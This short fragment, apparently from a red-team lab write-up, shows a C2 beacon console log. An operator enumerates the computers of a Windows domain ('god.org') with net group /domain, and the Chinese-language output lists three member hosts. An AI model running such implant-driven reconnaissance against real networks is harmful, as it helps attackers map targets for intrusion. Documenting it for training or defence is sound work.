 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
DEV1$                    ROOT-TVI862UBEH$         STU1$
命令成功完成。